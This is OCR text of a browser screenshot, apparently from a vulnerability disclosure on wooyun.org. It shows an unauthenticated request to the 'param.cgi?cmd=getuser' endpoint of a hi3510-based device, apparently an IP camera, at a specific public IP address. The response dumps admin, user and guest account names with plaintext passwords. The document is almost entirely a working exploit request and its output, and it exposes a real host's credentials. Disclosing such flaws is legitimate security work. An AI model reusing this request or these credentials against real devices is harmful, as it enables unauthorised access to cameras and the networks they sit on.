 http://183.17.141.133:1080/web/cgi-bin/hi3510/param.cgi?cmd=getuser - Windows Internet Explorer
http://183.17.141.133:1080/web/cgi-bin/hi3510/param.cgi?cmd=getuser Google
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 建议网站 免费 Hotmail 网页快讯库
http://183.17.141.133:1080/web/cgi-bin/hi... 页面(P) 安全(S) 工具(O)
var name0="admin"; var password0="1234567"; var authLevel0="15"; var name1="user"; var password1="1234567"; var authLevel1="3"; var
name2="guest"; var password2="1234567"; var authLevel2="1"; var name3=""; var password3=""; var authLevel3="3"; var name4=""; var
password4=""; var authLevel4="3"; var name5=""; var password5=""; var authLevel5="3"; var name6=""; var password6=""; var authLevel6="3"; var
name7=""; var password7=""; var authLevel7="3"; var name8=""; var password8=""; var authLevel8="3"; var name9=""; var password9=""; var
authLevel9="3";
www.wooyun.org